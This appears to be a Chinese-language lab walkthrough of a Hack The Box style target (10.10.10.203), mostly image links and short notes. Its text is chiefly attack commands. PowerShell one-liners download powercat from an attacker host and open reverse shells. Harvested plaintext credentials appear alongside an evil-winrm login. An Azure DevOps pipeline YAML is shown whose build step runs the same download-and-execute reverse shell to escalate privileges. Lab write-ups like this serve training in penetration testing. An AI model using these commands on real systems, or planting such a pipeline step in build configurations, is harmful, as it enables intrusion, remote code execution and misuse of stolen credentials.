
执行命令

powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.78:8080/powercat.ps1');powercat -c 10.10.14.78 -p 4444 -e cmd

ps> [Environment]::GetLogicalDrives()


发现盘符w



得到很多凭证,查看用户目录,查找我们想得到的用户
得到凭证
robisl:wolves11
靶机是打开了5985的使用winrm登陆
evil-winrm -u robisl -p wolves11 -i 10.10.10.203

使用新凭证重新登录


powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.78:8080/powercat.ps1');powercat -c 10.10.14.78 -p 1337 -e cmd


# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
pool: 'Setup'
steps:
- powershell: IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.78:8080/powercat.ps1');powercat -c 10.10.14.78 -p 1337 -ep
displayName: 'Run a one-line script'



